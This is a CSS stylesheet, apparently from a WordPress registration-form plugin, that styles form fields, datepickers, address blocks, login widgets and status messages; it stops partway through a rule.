#ui-datepicker-div.ui-datepicker select.ui-datepicker-month,
#ui-datepicker-div.ui-datepicker select.ui-datepicker-year {
float: left;
margin-right: 3px;
background-image: none;
border: 0px;
height: auto;
padding: 0px;
}
.rmagic .rmradio {
padding: 0px;
}
.rmagic .rmmap_container input.rm-map-controls {
width: auto !important;
}
.rmagic.rm_theme_classic form.rmagic-form {
background-color: transparent !important;
}
.rmagic .rmrow .rminput ul li::before {
display: none;
}
.rmagic .rminput .rmradio {
margin: 0px;
display: inline-block;
}
.rmagic .rminput .rmradio li {
list-style: none;
}
.rmagic .rmrow .rminput .rateit {
width: 100%;
}
.rmagic .rmrow .rminput > div {
width: 100%;
float: left;
}
.rmagic .rmrow .rminput select {
background-color: transparent;
border: 1px solid #e1e1e1;
border: 1px solid rgba(150, 150, 150, 0.4);
min-width: 50%;
width:100%;
font-size: 1em;
min-height: 36px;
line-height: 16px;
}
.rmagic .rmrow .rminput select[multiple=multiple] {
padding: 10px;
min-height: 100px;
overflow: auto;
}
.rmagic .rmrow .rminput textarea {
resize: vertical !important;
}
.rmagic .rmrow .rminput > div.form-group {
margin: 0px;
}
.rmagic .rmrow .rminput input[type="text"],
.rmagic .rmrow .rminput input[type="password"],
.rmagic .rmrow .rminput input[type="email"],
.rmagic .rmrow .rminput input[type="url"],
.rmagic .rmrow .rminput input[type="number"],
.rmagic .rmrow .rminput textarea {
width: 100%;
min-height: 48px;
font-size: 0.8em; max-width: 100%;
height: auto;
}
.rmagic .rm-login-wrapper .rmrow {
width: 100%;
margin-bottom: 15px;
margin-left: 0px;
}
@media screen and (max-width: 900px) {
.rmagic .rmrow .rminput input[type="text"],
.rmagic .rmrow .rminput input[type="password"],
.rmagic .rmrow .rminput input[type="email"],
.rmagic .rmrow .rminput input[type="url"],
.rmagic .rmrow .rminput input[type="number"],
.rmagic .rmrow .rminput textarea,
.rmagic .rmrow .rminput select {
width: 100%;
}
}
@media only screen and (max-width:760px) {
.rmagic .rmnote {
margin-left: 0px;
}
}
@media only screen and (max-width:479px) {
}
.rmagic .rmrow .rminput input[type="number"] {
font-size: 1em;
padding-left: 1em;
}
.rmagic .rmrow .rminput textarea.rm_terms_area,
.rmagic .rmagic-row .rmagic-field .rminput textarea.rm_terms_area{
width: 100%;
padding: 10px;
font-size: 0.8em;
min-height: 100px;
}
.rmagic .rmrow .rminput .appendable_options >input {
display: block;
}
.rmagic .rmrow .rminput .appendable_options .rm_actions {
display: inline-block;
text-align: left;
margin: 5px 20px 10px 0;
cursor: pointer;
}
.rmagic .rmrow .rminput .appendable_options .rm_actions a {
font-size: 80%;
text-transform: uppercase;
} .ui-datepicker.ui-widget.ui-widget-content {
border: none;
box-shadow: 0 0 0 1px rgba(14, 41, 57, .12), 0 2px 5px rgba(14, 41, 57, .44), inset 0 -1px 2px rgba(14, 41, 57, .15);
padding: 10px;
font-family: Roboto, Helvetica, serif;
border-radius: 0;
max-width: 400px;
}
.ui-datepicker.ui-widget.ui-widget-content.rm_jqui_element {
z-index: 99999 !important
}
.ui-datepicker-header.ui-widget-header {
background-image: none;
background-color: #e1e1e1;
border: none;
padding: 10px 0 !important;
border-radius: 0;
}
.ui-widget-content .ui-state-default {
border-color: #fff !important;
background-image: none !important;
text-align: center;
border-radius: 4px;
}
.rm_jqui_element .ui-state-active,
.rm_jqui_element .ui-widget-content .ui-state-active {
background-color: cornflowerblue!important;
color: #fff !important;
}
#ui-datepicker-div .ui-datepicker-calendar th {
font-weight: lighter;
}
#ui-datepicker-div .ui-datepicker-calendar th,
#ui-datepicker-div .ui-datepicker-calendar td {
width: 14.28%;
}
.rm_jqui_element .ui-state-highlight,
.rm_jqui_element .ui-widget-content .ui-state-highlight {
background-color: aliceblue !important;
}
#rm-data-clear-picker {
cursor: pointer;
}
.rmagic .rm-field-hint {
float: left;
width: 100%;
font-size: 12px;
opacity: 0.5;
} .rmagic .rm_total_price {
text-align: center;
font-size: larger;
line-height: 60px;
background-color: rgba(150, 150, 150, 0.1);
margin: 10px 0;
}
.rmagic .buttonarea {
width: 100%;
display: block;
float: left;
margin: 50px 0 10px 0;
;
}
.rmagic .rmcontent.rm-login-wrapper .buttonarea {
margin: 8px 0px;
text-align: center;
}
.rmagic .rmcontent.rm-login-wrapper .buttonarea input[type='submit']{
margin:0px;
}
.rmagic .rm-thirdp-login-button-wrap .rm-third-party-login {
display: inline-table;
position: relative;
}
.rmagic .rm-thirdp-login-button-wrap .rm-third-party-login .rm-third-party-login-btn {
text-transform: none;
font-weight: normal;
font-size: 14px;
border-radius: 4px;
line-height: 26px;
font-family: arial;
width: 286px;
text-align: left;
color: #fff;
padding: 12px 2px 12px 50px;
border: 0px;
box-shadow: none;
background-image: none;
height: auto;
margin: 0px 5px 10px 5px;
}
.rmagic .rm-thirdp-login-button-wrap .rm-third-party-login span {
position: absolute;
left: 26px;
top: 0px;
color: #fff;
font-size: 20px;
margin-top: 8px;
line-height: 34px;
}
.rmagic .rm-thirdp-login-button-wrap .rm-third-party-login svg {
width: 20px;
margin: 10px 0px 0px -4px;
}
.rmagic .rmcontent.rm-login-wrapper .rm_forgot_pass {
float: left;
width: 100%;
text-align: center;
}
.rmagic .rmagic-form.rmagic-form-btn-left .buttonarea {
text-align: left
}
.rmagic .rmagic-form.rmagic-form-btn-center .buttonarea {
text-align: center
}
.rmagic .rmagic-form.rmagic-form-btn-right .buttonarea {
text-align: right
}
.rmagic .buttonarea input[type='button'],
.rmagic .buttonarea input[type='submit'] {
width: auto;
min-width: 150px;
min-height: 50px !important;
float: none;
margin-bottom: 10px;
margin-right: 10px;
display: inline-block;
} .rmagic .rmheader {
display: block;
float: left;
width: 100%;
margin: 20px 0;
} .rm-post-sub-msg {
margin: 20px 0;
font-size: 1.2em;
text-align: center;
} .rmagic .rmrow .rminput ul li label {
display: inline-block;
}
.rmagic .rmrow .rminput ul li label img {
margin-bottom: 0px;
}
.rmagic .rmrow .rmfield label {
font-weight: 600;
width: auto;
}
.rmagic .rm-login-wrapper input[type="checkbox"]:checked + label span {
background-image: none;
width: auto;
}
.utouch .rmagic.rm_theme_matchmytheme .rmrow .rminput input[type="text"],
.utouch .rmagic.rm_theme_matchmytheme .rmrow .rminput input[type="password"],
.utouch .rmagic.rm_theme_matchmytheme .rmrow .rminput input[type="email"],
.utouch .rmagic.rm_theme_matchmytheme .rmrow .rminput input[type="url"],
.utouch .rmagic.rm_theme_matchmytheme .rmrow .rminput input[type="number"],
.utouch .rmagic.rm_theme_matchmytheme .rmrow .rminput textarea {
box-shadow: 0 0 30px 0 rgba(18, 25, 33, 0.15);
}
.rmagic .rminput .rmradio li .best-radio {
margin-right: -60px;
}
.rmagic .rm_pricefield_checkbox .rmradio .rm-pricefield-wrap .best-check {
margin: -2px -64px 7px 11px;
}
.wp-container-7 > .rmagic {
float: none;
} body.ast-desktop .rmagic .rmagic-row .rmagic-field .rminput input[type="text"],
body.ast-desktop .rmagic .rmagic-row .rmagic-field .rminput input[type="password"],
body.ast-desktop .rmagic .rmagic-row .rmagic-field .rminput input[type="email"],
body.ast-desktop .rmagic .rmagic-row .rmagic-field .rminput input[type="url"],
body.ast-desktop .rmagic .rmagic-row .rmagic-field .rminput input[type="file"],
body.ast-desktop .rmagic .rmagic-row .rmagic-field .rminput input[type="number"],
body.ast-desktop .rmagic .rmagic-row .rmagic-field .rminput textarea {
outline: 1px;
border-style: solid;
}  .rmagic .rminput.rm-richtext-fw {
width: 100%;
} .rm-login-widget-modal .rmagic .rmcontent.rm-login-wrapper {
width: 95%;
margin: 30px auto;
}  .widget_rm_form_widget {
width: 100%;
display: inline-block;
}
.widget_rm_form_widget .rm_layout_two_columns .rm-two-columns-wrap .rmrow {
width: 100%;
}
.widget_rm_form_widget .rmrow .rminput ul.rmradio li {
background: none;
border: 0px;
padding: 0px;
margin: 0px
}
.widget_rm_form_widget .rmagic.rm_theme_classic fieldset {
}
.widget_rm_form_widget .rmagic .rmrow.rm_captcha_fieldrow .g-recaptcha {
transform:scale(0.70);
-webkit-transform:scale(0.70);
transform-origin:0 0;
-webkit-transform-origin:0 0;
}
.widget_rm_form_widget .rmagic .rmrow.rm_captcha_fieldrow .g-recaptcha > div {
width: 100% !important;
}
.widget_rm_form_widget .rmagic .rmrow .rminput select {
width: 100%;
}
.widget_rm_form_widget .rmagic .rmrow .rminput input[type="file"] {
width: 100%;
} .widget_rm_form_widget #address .rm_ad_container .label {
width: 100%;
text-align: left;
}
.widget_rm_form_widget #address .rm_ad_container .slimField {
width: 100%;
margin-bottom: 15px;
}
.widget_rm_form_widget #address .rm_ad_container .slimField input {
width: 100%;
}
.widget_rm_form_widget #address .rm_ad_container .wideField.rm-semi-field {
width: 100%;
}
.widget_rm_form_widget #address .rm_ad_container .wideField.rm-alone {
width: 100%;
}
.widget_rm_form_widget #address .rm_ad_container .wideField.rm-semi-field-with-label {
width: 100%;
} .widget_rm_form_widget .rminput .rm_clock.rm-flip-clock-wrapper {
margin: 0px !important;
}
.widget_rm_form_widget .rminput .rm-flip-clock-wrapper ul {
width: 36px !important;
margin: 5px 2px !important;
height: 80px!important;
}
.widget_rm_form_widget .rminput .rm-flip-clock-wrapper ul li a div div.rm-clock-inner {
font-size: 50px;
}
.widget_rm_form_widget .rminput .rm-flip-clock-wrapper ul li a {
height: 82px;
}
.widget_rm_form_widget .rminput .rm-flip-clock-wrapper ul li {
padding: 0px;
margin: 0px;
border: 0px;
padding-left: 0px !important;
position: absolute !important;
overflow: hidden;
}
.widget_rm_form_widget .rminput  .rm-flip-clock-divider {
width: 0px;
} .rmagic.rm_theme_classic .rm_form_field_type_heading {
color: inherit;
}
.rmagic.rm_theme_classic .rm_field_type_repeatable_container a {
color: #737373;
}
.rmagic.rm_theme_classic {
color: #8a8a8a;
color: rgb(138, 138, 138);
} .rmagic .rmrow.rm_pricefield_row .rminput select#id_rm_multisel_paypal_field,
.rmagic .rmrow.rm_pricefield_row .rminput input[type="text"] {
width: 60%;
float: left;
margin-bottom: 5px;
}
.rmagic .rmrow.rm_pricefield_row .rminput select[id*="id_rm_multisel_paypal_field"] {
width: 60%;
float: left;
margin-bottom: 5px;
}
.rmagic .rm_pricefield_checkbox .rmradio .rmrow .rminput input[type="number"]{
padding: 2px 8px;
}
.rmagic .rm_pricefield_row .rmrow .rminput input[type="number"]{
min-width: 70px;
}
.rmagic .rmrow.rm_pricefield_row .rminput .rmrow {
width: auto;
margin-left: 10px;
padding-top: 0px;
}
.rmagic .rmrow.rm_pricefield_row .rminput .rmrow .rmfield {
padding-top: 0px;
}
.rmagic .rmrow.rm_pricefield_row .rminput .rmrow .rminput {
padding-top: 0px;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field.rm_pricefield_row > .rminput {
display: flex;
flex-direction: row;
flex-wrap: nowrap;
justify-content: center;
align-items: center;
align-content: center;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field.rm_pricefield_row > .rminput >  .rmagic-field {
display: flex;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field.rm_pricefield_row > .rminput label.rmfield {
text-align: center;
width: 24px;
} .widget_rm_form_widget .rmagic.rm_layout_label_left .rmrow.rm_pricefield_row .rmfield {
width: auto;
}
.widget_rm_form_widget .rmagic.rm_layout_label_left .rmrow.rm_pricefield_checkbox .rmfield {
width: auto;
}
.widget_rm_form_widget .rmagic.rm_layout_label_left .rmrow.rm_pricefield_checkbox .rmrow .rminput {
width: 50px;
}
.widget_rm_form_widget .rmagic.rm_layout_label_left .rmrow .rmfield {
width: 100%;
}
.widget_rm_form_widget .rmagic.rm_layout_label_left .rmrow .rminput {
width: 100%;
}
.rm_noscript_btn {
display: none !important
} .widget_rm_form_widget .rmagic .rmagic-form .rmrow .rmnote {
margin-left: 0px;
} #address.rm_address_type_ca .rm_ad_container .rm-address-fw {
width: 100%;
margin: 0px;
margin-bottom: 12px;
}
#address.rm_address_type_ca .rm_ad_container .rm-address-fw input {
width: 100%;
margin: 0px;
}
#address.rm_address_type_ca .rm_ad_container .rm-address-hw {
width: 48%;
float: left;
margin: 0px 2% 12px 0px;
}
#address.rm_address_type_ca .rm_ad_container .rm-address-hw:last-child{
float: right;
margin-right: 0px;
}
#address.rm_address_type_ca .rm_ad_container .rm-address-hw input,
#address.rm_address_type_ca .rm_ad_container .rm-address-hw select {
width: 100%;
white-space: nowrap;
} .rmagic #address.rm_address_type_ca .rm_ad_container .label {
width: 100%;
text-align: left;
} #address.rm_address_type_ga .rm_ad_container .rm-address-fw {
width: 100%;
margin: 0px;
margin-bottom: 12px;
}
#address.rm_address_type_ga .rm_ad_container .rm-address-fw input {
width: 100%;
margin: 0px;
}
#address.rm_address_type_ga .rm_ad_container .rm-address-hw {
width: 48%;
float: left;
margin: 0px 2% 12px 0px;
}
#address.rm_address_type_ga .rm_ad_container .rm-address-hw:last-child {
float: right;
margin-right: 0px;
}
#address.rm_address_type_ga .rm_ad_container .rm-address-hw input {
width: 100%;
}
#address.rm_address_type_ga .rm_ad_container .label {
width: 100%;
text-align: left;
padding-left: 0px;
margin-left: 0px;
}
.rm-google-addess-field {
font-size: 12px;
}
.rminput #locationField span,
.rmwc-input #locationField span {
font-size: 12px;
} @media only screen and (max-width:1200px) {
.rmagic #address.rm_address_type_ca .rm_ad_container .rm-address-hw,
.rmagic #address.rm_address_type_ga .rm_ad_container .rm-address-hw {
width: 44%;
margin: 0px 4px 12px 4px;
}
}
@media screen and (max-width: 900px) {
}
@media only screen and (max-width:479px) {
.rmagic #address.rm_address_type_ga .rm_ad_container .rm-address-hw,
.rmagic #address.rm_address_type_ca .rm_ad_container .rm-address-hw {
width: 100%;
margin: 6px 0px;
}
} .widget_rm_form_widget .rmagic #address.rm_address_type_ga .rm_ad_container .rm-address-hw,
.widget_rm_form_widget .rmagic #address.rm_address_type_ca .rm_ad_container .rm-address-hw {
width: 100%;
} .rmwc-input #address.rm_address_type_ga .rm_ad_container .rm-address-hw,
.rmwc-input #address.rm_address_type_ca .rm_ad_container .rm-address-hw {
width: 100%;
} .rmagic .rmrow .rm-rgfeed,
.rmwc-field.rmrow .rmwc-input .rm-rgfeed {
border: 1px solid #f2f2f2;
margin-bottom: -1px;
font-size: 13px;
padding: 5px 12px;
float: left;
width: 100%;
}
.rmagic .rmrow .rm-rgfeed .rm-avatar img,
.rmwc-field.rmrow .rmwc-input .rm-rgfeed .rm-avatar img {
border-radius: 100%;
-moz-border-radius: 100%;
-webkit-border-radius: 100%;
width: 36px;
height: 36px;
}
.rmagic .rmrow .rm-rgfeed .rm-rgfeed-user,
.rmwc-field.rmrow .rmwc-input .rm-rgfeed .rm-rgfeed-user {
font-weight: 700;
}
.rmagic .rmrow .rm-rgfeed .rm-rgfeed-user-info,
.rmwc-field.rmrow .rmwc-input .rm-rgfeed .rm-rgfeed-user-info {
float: left;
padding: 6px 6px 0px 10px;
width: 88%;
width: calc(100% - 36px);
}
.rmagic .rmrow .rm-rgfeed .rm-rgfeed-user-info{
padding: 0px 6px 0px 10px;
}
.rmagic .rmrow .rm-rgfeed .rm-rgfeed-user-info img.rm_country_flag {
width: 16px;
height:16px;
margin: 0px;
margin-left: 5px;
}
.rmagic .rmrow .rm-rgfeed .rm-avatar,
.rmwc-field.rmrow .rmwc-input .rm-rgfeed .rm-avatar {
float: left;
width: 36px;
height: 36px;
} .rmagic .rmrow .rm_mapv_container .rm-map-widget {
height: 100% !important;
padding-bottom: 50%;
width: 100%;
}
.rmagic .rm_mapv_container {
margin: 0px auto;
max-width: 100%;
}
.rmagic .rmrow.rm_mapv_container {
max-width: 100%;
}
.rm_mapv_container.rm_mapvsm {
display:block
}
.rm_mapv_container.rm_mapvlg{
display: table-cell
}
.widget_rm_form_widget .rm_mapv_container.rm_mapvsm {
width:100% !important;
} .rmagic .rmrow .fdata-row {
float: left;
width: 98%;
border: 1px solid #f1f1f1;
padding: 10px 2%;
font-size: 12px;
}
.rmagic .rmrow .fdata-row .rm-form-name {
margin-top: 10px;
}
.rmagic .rmrow .fdata-row span {
font-weight: 600
}  .rmagic .rm-image-widget {
position: relative;
text-align: center;
width: auto;
margin: 0px auto;
display: table;
}
.rmagic .rm-image-widget a img {
margin: 0px auto !important;
}
.rmagic figure.rm-image-widget.wp-caption {
border: 0px;
margin: 0px auto;
}
.rmagic .rm-image-widget .rm-caption {
font-size: 12px;
width: auto;
float: left;
text-align: left;
margin-top: 5px;
position: absolute;
bottom: 4%;
left: 2%;
background-color: #000;
background-color: rgba(70, 70, 70, 0.85);
color: #fff;
padding: 5px 10px;
}
.rmagic .rm-image-widget.imgv_shape_circle img {
border-radius: 100%;
max-width: 100%;
max-height: 100%;
object-fit: cover;
}
.rm-image-widget .wp-caption-text {
text-align: center
}
.rmagic .rm-image-widget.imgv_shape_circle .rm-caption {
bottom: 25%;
left: 30%;
}
.rm-image-widget .wp-caption-text:empty{
display: none;
}
.csscalc #TB_window {
padding-bottom: 20px;
}
.csscalc #TB_closeWindowButton {
bottom: 4px;
top: inherit;
}
.rmagic .rmrow.rm-box-graph .rm-box-title {
text-align: center;
margin-bottom: 18px;
} .rmagic .rmrow.rm-box-graph .rm-box-title {
text-align: center;
margin-bottom: 18px;
}
.rmagic .rmrow.rm-box-graph #rm_sot_div svg * {
} .widget_rm_form_widget .rmrow.rm_mapv_container {
width: 100% !important;
}
.rm-floating-page .rmrow.rm_mapv_container {
max-width: 100%;
}
.rm-floating-page .rmrow.rm-box-graph {
max-width: 100%;
}
.rm-floating-page .rm-box-graph #rm_sot_div > div > div,
.rm-floating-page .rm-box-graph #rm_conversion_chart_div > div > div,
.rm-floating-page .rm-box-graph #rm_browser_usage_chart_div > div > div,
.rm-floating-page .rm-box-graph #rm_browser_conversion_div > div > div
{
margin: 0px auto;
}
.rm-floating-page .rm-image-widget {
width: 100%;
text-align: center
}
.rmagic .rminput.pass-strength-visible .pass-colorbar{
height: 3px;
background-image: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/images/rmpasswordstrength.jpg);
position: absolute;
top: 0;
left: 0;
}
.rmagic .rminput.pass-strength-visible .pass-graybar{
height: 3px;
background-color: #ccc;
width: 100%;
position: relative;
top: -2px;
}
.rmagic .rminput.pass-strength-visible .pass-wrapper ~ .pass-wrapper {
display: none !important;
}
.rmagic .rminput.pass-strength-visible .pass-text{
font-size: 12px;
} .rm-logged-in-view-wrap {
width: 100%;
text-align: center;
}
.rmagic .rm-logged-in-view-wrap {
width: 100%;
max-width: 600px;
margin: 0px auto;
display: table;
line-height: 1.75;
}
.rm-logged-in-view-wrap .rm-logged-in-lf{
width: 120px;
float:left;
}
.rm-logged-in-view-wrap .rm-logged-in-lf#rm-hide-user_avatar {
display: none;
}
.rm-logged-in-view-wrap .rm-logged-in-lf#rm-hide-user_avatar + .rm-logged-in-rf{
width: 100%;
}
.rm-logged-in-view-wrap .rm-logged-in-lf + .rm-logged-in-rf {
width: calc(100% - 153px);
margin-left: 30px;
}
.rm-logged-in-view-wrap .rm-logged-in-rf {
float:left;
width: 100%;
}
.rm_display_custom_msg {
width: 100%;
float: left;
padding-bottom: 10px;
font-size: 12px;
}
.rm-logged-in-view-wrap .rm-logged-in-lf img {
border-radius: 100%;
-moz-border-radius: 100%;
-webkit-border-radius: 100%;
width: 120px;
height: 120px;
}
.rm-logged-in-view-wrap .rm-logged-in-rf span.rm-greetings-text {
font-size: 20px;
}
.rm-logged-in-view-wrap .rm-logged-in-rf span + span {
font-size: 28px;
width: 100%;
float: left;
font-weight: 700;
}
.rm-logged-in-lf img.avatar {
float: left
}
.rm-logged-in-rf .rm-logged-welcome {
float: left;
width: 100%;
}
.rm-logged-in-account-links {
border-top: 5px solid #efefef;
margin-top: 12px;
padding-top: 6px;
float: left;
width: 100%;
}
.rm-logged-in-account-links .rm_display_account {
float: left;
}
.rm-logged-in-account-links .rm_display_logout {
float: right;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.rm-alert-error,
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.alert-error,
.rmagic .rmcontent form#rm_reset_pass_form fieldset .rm-response-message.alert-error,
.rmagic .rmcontent form.rmagic-form fieldset .rm-response-message.alert-error{
background-color: #F9E4E8;
box-shadow: inset 2px 0 0 0 #E04562;
-moz-box-shadow: inset 3px 0 0 0 #E04562;
-webkit-box-shadow: inset 3px 0 0 0 #E04562;
border: 0px;
color: #333333;
font-family: inherit;
font-weight: 400;
text-transform: none;
font-size: 14px;
margin: 0 0 20px;
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
text-align: left;
padding: 10px 10px;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.rm-alert-error,
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.alert-error,
.rmagic .rmcontent form.rmagic-form fieldset .rm-response-message.alert-error{
position: relative;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.rm-alert-error span.close,
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.alert-error span.close,
.rmagic .rmcontent form.rmagic-form fieldset .rm-response-message.alert-error span.close{
position: absolute;
right: 7px;
top: 4px;
cursor: pointer;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.alert-error ul li {
list-style: none;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.rm-alert-error {
padding: 10px 12px;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.alert-error ul
{
margin: 0px;
padding: 0px 12px;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.alert-error ul li::marker{
display: none;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.alert-error a.close,
.rmagic .rmcontent form#rm_reset_pass_form fieldset .rm-response-message.alert-error a.close{
color: #E04562;
line-height: 20px;
box-shadow: none;
text-decoration: none;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message .rm_inline_forgot_pass {
display: inline;
} .widget.widget_rm_login_btn_widget {
max-width: 400px;
}
.widget_rm_login_btn_widget {
display: inline-block;
width: 100%;
padding: 25px 0px !important;
overflow: visible !important;
margin: 0px 0px;
float: left;
margin-bottom: 0px;
}
.rm_widget_container {
text-align: center;
position: relative;
}
.rm_widget_container #rm_login_widget_front,
.rm_widget_container #rm-login-widget{
position: absolute;
height: 140px;
z-index: 999;
top: 0px;
left: -25px;
padding-top: 50px;
min-width: 300px;
width:100%;
}
.rm_widget_container #rm_login_widget_front .rmagic,
.rm_widget_container #rm-login-widget .rmagic {
margin: 0px;
border: 0px;
background-color: transparent;
}
.rm_widget_container #rm_login_widget_front .rmagic .rmcontent.rm-login-wrapper,
.rm_widget_container #rm-login-widget .rmagic .rmcontent.rm-login-wrapper {
border: 0px;
}
.rm_widget_container #rm-login-widget .rmrow,
.rm_widget_container #rm-login-widget  .rmagic .buttonarea {
background-color: #fff;
}
.rm_widget_container #rm-login-widget #rm_login_form .rmrow .rmfield label{
color: #2b2b2b;
font-size: 13px;
}
.rm_widget_container #rm-login-widget #rm_login_form .rmrow .rminput input {
color: #696565;
}
.rm_widget_container .rm_login_widget-wrap .rm-login-wrapper .rmrow .rmfield {
width: 100%;
text-align: left;
min-height: auto;
}
.rm_widget_container .rm_login_widget-wrap .rm-login-wrapper .rmrow .rminput {
width:100%;
min-height: auto;
}
.rm_widget_container .rm_login_widget-wrap .rm-login-wrapper .rmrow .rmfield span {
float: left;
margin-bottom: 10px;
}
.rm_widget_container div a.rm-button {
border: 2px;
border-style: solid;
border-color: #000;
border-radius: 5px;
padding: 8px 30px;
font-size: 15px;
font-size: 16px;
position: relative;
z-index: 99999;
}
.rm_widget_container .rm-login-widget-wrap a.rm-button{
pointer-events: visible;
}
.rm_widget_container .rm_login_widget-wrap,
.rm_widget_container .rm-logged-in-view{
float: left;
background-color: #fff;
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
color: #2b2b2b;
margin-bottom: 50px;
margin-top: 10px;
padding-top: 12px;
min-width: 360px;
max-width: 400px;
min-height: 46px;
border-radius: 3px;
}
.rm_widget_container .rm_login_widget-wrap > .rm-failed-ip-error {
font-size: 12px;
width: 88%;
margin: 20px auto;
display: inline-block;
}
.rm_widget_container .rm-logout-widget:hover #rm_login_widget_front {
display: block !important;
}
.widget_rm_login_btn_widget .rm-logout-widget:hover #rm_login_widget_front {
display: block !important;
}
.rm_widget_container .rm-logged-in-view-wrap .rm-logged-in-lf img {
width: 70px;
height: 70px;
}
.rm_widget_container .rm-logged-in-view-wrap {
width: 92%;
margin: 0px auto;
color: #2b2b2b;
}
.rm_widget_container .rm-logged-in-account-links {
border-top: 2px solid #efefef;
margin: 0px 0px 4px 0px;
padding-top: 10px;
}
.rm_widget_container .rm-logged-in-rf span + span {
font-size: 25px;
}
.rm_widget_container .rm-logged-in-rf .rm-user-last-name {
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
width: 200px;
}
.rm_widget_container .rm-logged-in-rf span.rm-greetings-text {
font-size: 16px;
width: 100%;
float: left;
}
.rm_widget_container .rm-logged-in-lf {
width: 70px;
margin-top: 18px;
}
.rm_widget_container .rm-logged-in-rf {
float: left;
margin: 22px 0px 0px 0px;
width: calc(100% - 70px);
}
#rm_login_widget_front .rm_login_widget_nub,
#rm-login-widget .rm_login_widget_nub{
position: absolute;
width: 24px;
height: 24px;
-webkit-transform: rotate(225deg);
transform: rotate(225deg);
z-index: 2;
box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.08);
-webkit-box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.08);
-moz-box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.08);
background: #fff;
top: 48px;
left: 50%;
}
#rm-login-widget .rm_login_widget-close {
position: fixed;
top: 0px;
width: 100%;
height: 100%;
left: 0px;
z-index: -1;
}
.rmagic .rmcontent.rm-login-wrapper ul.rmradio li.rm-login-remember {
background-image: none;
border:0px;
}
.rmagic .rm-login-attempted-notice {
padding: 15px;
font-size: 12px;
}
.rmagic .rmcontent.rm-login-wrapper .rmrow .rmfield label span i {
margin-bottom: 5px;
} .widget_rm_login_btn_widget.rm-narrow-widget .rm_login_widget-wrap,
.widget_rm_login_btn_widget.rm-narrow-widget .rm-logged-in-view{
width: 99%;
min-width: 99%;
}
.widget_rm_login_btn_widget.rm-narrow-widget .rm_login_widget-wrap .rmagic,
.widget_rm_login_btn_widget.rm-narrow-widget .rm-logged-in-view .rmagic {
border:0px
} .rmagic .rmrow .rm-wc-wrap {
width: 100%;
float: left;
}
.rmagic .rmrow .rm-wc-hw {
width: 48%;
float: left;
margin: 0px 2% 12px 0px;
}
.rmagic .rmrow .rm-wc-label {
width: 100%;
text-align: left;
float: left;
color: gray;
color: rgba(0, 0, 0, 0.5);
background-color: transparent;
font-size: 0.8em;
}
.rmagic .rmrow .rm-wc-fw {
width: 100%;
float: left;
margin-bottom: 12px;
}
.rmagic .rmrow .rm-wc-wrap .rm-wc-field select{
width:100%;
font-size: 1em;
height: 36px;
} .theme-astra .rmagic .rmrow .rm-wc-wrap .rm-wc-field select {
height: 42px;
font-size: 0.9em;
}
body.is-light-theme .rmagic.rm_theme_matchmytheme,
body.is-light-theme .rmagic {
float:none
} .rmagic .rmrow .rm-wcbilling,
.rmagic .rmrow .rm-wcshipping{
position: relative;
}
.rmagic .rmrow .rm-wc-hover-text {
bottom: -20px;
top: inherit;
margin-left: 0px;
}
.woocommerce-FormRow  .rm-wcshipping .rmnote.rm-wc-hover-text {
display: none !important;
} .rmagic .rm-privacy-row {
text-align: center;
background-color: rgba(150, 150, 150, 0.1);
margin: 10px 0;
padding: 24px 10px;
font-weight: normal;
border-radius: 3px
}
.rmagic .buttonarea input[type='submit'][disabled] {
opacity: 0.5;
cursor: default;
}
.rmagic .rm-privacy-row .rm-privacy-icon input.rm_privacy_cb {
margin-right: 5px;
} #rm_front_submissions_nav_form, #rm_front_submissions_respas_form{
display: none;
} .rm_error_msg{
background-color: #F8E1E7;
padding: 8px 20px;
border-radius: 5px;
border: 1px solid #D2375E;
color: #D2375E;
font-size: 12px;
margin: 0px auto;
display: table;
}
.rm_success_msg {
background-color: #DAF5E7;
padding: 8px 20px;
border-radius: 5px;
border: 1px solid #42CC83;
color: #42CC83;
font-size: 12px;
margin: 0px auto;
display: table;
}
.rm-password-request{
}
.rm-security-token {
padding: 22px 5px;
text-align: center;
width: 100%;
margin-bottom: 20px;
border: 2px dotted #e6e6e6;
background-color: #FBFBFB;
color: #949494;
}
.rm_error_msg-wrap {
float: left;
width:100%;
text-align: center;
}
.rm_error_msg-wrap .rm_pr_error_msg {
background-color: #F8E1E7;
margin: 0px auto;
text-align: left;
box-shadow: inset 2px 0 0 0 #E04562;
-moz-box-shadow: inset 2px 0 0 0 #E04562;
-webkit-box-shadow: inset 3px 0 0 0 #E04562;
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
color: #333333;
font-family: inherit;
font-weight: 400;
padding: 20px;
font-size: 14px;
width: 100%;
max-width: 690px;
}
.rm_error_msg-wrap .rm_pr_error_msg p,
.rm_error_msg-wrap .rm_pr_success_msg p,
.rm_error_msg-wrap .rm_pr_warning_msg p {
padding: 0px;
margin: 0px;
}
.rm_error_msg-wrap .rm_pr_error_msg .rm_red_cross{
color: #E04562;
line-height: 20px;
box-shadow: none;
text-decoration: none;
background-color: transparent;
margin-right: 0px;
float: right;
}
.rm_error_msg-wrap .rm_pr_success_msg {
background-color: #DAF5E7;
padding: 8px 20px;
color: #42CC83;
font-size: 12px;
margin: 0px auto;
display: inline-flex;
text-align: left;
box-shadow: inset 2px 0 0 0 #42CC83;
